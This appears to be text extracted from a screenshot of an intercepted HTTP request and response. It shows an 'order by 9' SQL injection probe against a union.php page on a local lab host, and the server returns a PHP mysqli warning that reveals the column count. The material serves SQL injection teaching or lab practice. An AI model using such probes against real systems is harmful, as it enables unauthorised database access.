 Request
Raw Params Headers Hex
GET /union/union.php?id=1+order+by+9 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 04:49:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 160
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1 to be mysqli_result, boolean given in <b>C:\WWW\union\union.php</b> on line <b>13</b><br />